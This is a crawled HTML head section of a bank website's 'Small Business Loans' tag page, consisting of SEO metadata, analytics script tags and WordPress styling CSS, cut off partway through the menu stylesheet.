

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.floridacapitalbank.com/tag/small-business-loans/
body_size: 52110
content:
<!DOCTYPE html><html xmlns="https://www.w3.org/1999/xhtml" dir="ltr" lang="en-US"><head><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="format-detection" content="telephone=no"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.floridacapitalbank.com/xmlrpc.php"><link rel="shortcut icon" href="https://www.floridacapitalbank.com/wp-content/uploads/2018/10/favicon.png" type='image/png' /><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" ><link href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i" rel="stylesheet"><link href="https://fonts.googleapis.com/css?family=Muli:200,200i,300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> <![endif]-->  <script defer src="https://www.googletagmanager.com/gtag/js?id=G-ZLC8TR7SP7"></script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.googletagmanager.com/gtm.js?id=GTM-TQPCTXZ"=""></script> <script defer src="[data-uri]"></script> <script="" type="text/javascript" src="//trackcmp.net/visit?actid=798909241&amp;e=&amp;r=&amp;u=https%3A%2F%2Fwww.floridacapitalbank.com%2F"></script> <meta property="og:site_name" content="Florida Capital Bank"><meta property="og:type" content="website"><meta property="og:url" content="https://www.floridacapitalbank.com/"><meta property="og:title" content="Florida Capital Bank"><meta name="twitter:card" content="summary"><meta name="twitter:url" content="https://www.floridacapitalbank.com/"><meta name="twitter:title" content="Florida Capital Bank"><title>Small Business Loans | Florida Capital Bank</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://www.floridacapitalbank.com/tag/small-business-loans/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.floridacapitalbank.com\/tag\/small-business-loans\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com#listItem","position":1,"name":"Home","item":"https:\/\/www.floridacapitalbank.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/tag\/small-business-loans\/#listItem","name":"Small Business Loans"}},{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/tag\/small-business-loans\/#listItem","position":2,"name":"Small Business Loans","previousItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.floridacapitalbank.com\/tag\/small-business-loans\/#collectionpage","url":"https:\/\/www.floridacapitalbank.com\/tag\/small-business-loans\/","name":"Small Business Loans | Florida Capital Bank","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.floridacapitalbank.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.floridacapitalbank.com\/tag\/small-business-loans\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.floridacapitalbank.com\/#organization","name":"FLCBank","url":"https:\/\/www.floridacapitalbank.com\/","telephone":"+18003183159","logo":{"@type":"ImageObject","url":"https:\/\/www.floridacapitalbank.com\/wp-content\/uploads\/2021\/04\/FLCBank-logo_112x112.jpg","@id":"https:\/\/www.floridacapitalbank.com\/tag\/small-business-loans\/#organizationLogo","width":112,"height":19},"image":{"@id":"https:\/\/www.floridacapitalbank.com\/tag\/small-business-loans\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/www.floridacapitalbank.com\/#website","url":"https:\/\/www.floridacapitalbank.com\/","name":"Florida Capital Bank","alternateName":"FLCBank","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.floridacapitalbank.com\/#organization"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Florida Capital Bank &raquo; Small Business Loans Tag Feed" href="https://www.floridacapitalbank.com/tag/small-business-loans/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/block-library/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_8aeaa129c1f80e6e5dbaa329351d1482.php?ver=4.9.3' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><link rel='stylesheet' id='wp-components-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/components/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wp-preferences-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/preferences/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-editor-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/block-editor/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_9963176ef6137ecf4405a5ccd36aa797.php?ver=dbea705cfafe089d65f1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='awsm-team-css-css' href='https://www.floridacapitalbank.com/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.1' type='text/css' media='all' /><link rel='stylesheet' id='cookie-law-info-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_20e8490fab0dcf7557a5c8b54494db6f.php?ver=3.3.9.1' type='text/css' media='all' /><link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_359aca8a88b2331aa34ac505acad9911.php?ver=3.3.9.1' type='text/css' media='all' /><link rel='stylesheet' id='spba-animate-css' href='https://www.floridacapitalbank.com/wp-content/plugins/so-page-builder-animate/css/animate.min.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='ui-font-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_76b6721610c7530d234af11fe1a49645.php?ver=2.2.6' type='text/css' media='all' /><link rel='stylesheet' id='wpa-toolbar-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_481803116f716efb6a9e3ba1d4f97df2.php?ver=2.2.6' type='text/css' media='all' /><style id='wpa-toolbar-inline-css' type='text/css'>.a11y-toolbar ul li button { font-size: 18px !important; }</style><link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_dd466aa29df8791e41521677f20ade7f.php?ver=2.2.6' type='text/css' media='all' /><style id='ui-fontsize.css-inline-css' type='text/css'>html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; }</style><link rel='stylesheet' id='wpa-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_88f188c3ac05016535c362cde1fe8424.php?ver=2.2.6' type='text/css' media='all' /><style id='wpa-style-inline-css' type='text/css'>.wpa-hide-ltr#skiplinks a, .wpa-hide-ltr#skiplinks a:hover, .wpa-hide-ltr#skiplinks a:visited {
	
}
.wpa-hide-ltr#skiplinks a:active,  .wpa-hide-ltr#skiplinks a:focus {
	
}
	:root { --admin-bar-top : 7px; }</style><link rel='stylesheet' id='dashicons-css' href='https://www.floridacapitalbank.com/wp-includes/css/dashicons.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wpfront-notification-bar-css' href='https://www.floridacapitalbank.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.5.1.05102' type='text/css' media='all' /><link rel='stylesheet' id='style-bootstrap-css' href='https://www.floridacapitalbank.com/wp-content/themes/flcbank/css/bootstrap.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.floridacapitalbank.com/wp-content/themes/flcbank/css/media-style.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_243901010964d5342c38c4dd5df535c1.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='nf-display-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_97de82300046a21580bc0fb9bb248b4d.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-site-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ab27a6f03b33625b41b62bc82b5f478a.php?generated=1755203373&#038;ver=1.21.5' type='text/css' media='all' /> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="cookie-law-info-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_c5592a6fda4d0b779f56db2d5ddac010.php?ver=3.3.9.1" id="cookie-law-info-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.5.1.05102" id="wpfront-notification-bar-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/themes/flcbank/js/bootstrap.min.js?ver=1.0.0" id="script-bootstrap-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/themes/flcbank/js/popper.min.js?ver=1.0.0" id="script-popper-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_42c9d385d4138e22675f8521ac7053b6.php?ver=1.0.0" id="script-themejs-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_800f9018920b9caf506b4e3d1618b062.php?ver=3.13.4" id="nf-front-end-deps-js"></script> <script defer id="nf-front-end-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_8350fe828820804aa4fc9c18ea983ea9.php?ver=3.13.4" id="nf-front-end-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_74b2e033a4bd0f38e74b98fef1c6b02f.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a" id="nf-cl-front-end-js"></script> <link rel="https://api.w.org/" href="https://www.floridacapitalbank.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.floridacapitalbank.com/wp-json/wp/v2/tags/45" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.floridacapitalbank.com/xmlrpc.php?rsd" /><style type="text/css" id="wp-custom-css">.button-white {
background: #fff !important;
color: #19399d !important;
}
.button-white:hover {
background: #fcaf36 !important;
}
.visually-hidden, .visually-hidden-focusable:not(:focus):not(:focus-within) {
position: absolute!important;
width: 1px!important;
height: 1px!important;
padding: 0!important;
margin: -1px!important;
overflow: hidden!important;
clip: rect(0,0,0,0)!important;
white-space: nowrap!important;
border: 0!important;
}
.online-banking-section-new {
	width: 350px;
	padding: 20px 20px 0px;
	display: block;
	background-color: #19399d;
	margin: 0 auto;
}

.online-banking-section {
	padding: 0;
	border: 0;
}


.online-banking-section-new h4,
.online-banking-section-new p {
	color: #fff;
}
.online-banking-section-new h4 {
	font-size: 24px;
	font-weight: 700;
}

.online-banking-section-new input {
	background: rgba(255,255,255,0.1);
        margin-bottom: 10px;
        width: 100%;
        border: 0;
        padding: 10px;
        font-size: 14px;
        color: #fff

}
.online-banking-section-new input::placeholder {
        color: #fff
}

.online-banking-section input[type=submit], .online-banking-section .btn {
	cursor: pointer;
}

.online-banking-section-new .links a {
	font-size: 14px;
	color: #fff;
}
.online-banking-section-new .links a:hover {
	color: #fcaf36;
}
@media only screen and (max-width:600px) {
	.online-banking-section-new {
		max-width: 300px;
	}
}</style><style type="text/css">@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1753385643 { content: 'Thursday 24th July 2025 19:34:03 UTC'; }#mega-menu-wrap-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge, #mega-menu-wrap-main-menu button.mega-close, #mega-menu-wrap-main-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-main-menu:before, #mega-menu-wrap-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:after, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:before, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:after, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:before, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:after, #mega-menu-wrap-main-menu button.mega-close:before, #mega-menu-wrap-main-menu button.mega-close:after, #mega-menu-wrap-main-menu button.mega-toggle-standard:before, #mega-menu-wrap-main-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-main-menu {border-radius: 0px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu {background: white;}}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu span:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu input:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: white;background: #19399d;}}#mega-menu-wrap-main-menu #mega-menu-main-menu {text-align: center;padding: 0px 5px;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 50px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-animating > ul.mega-sub-menu 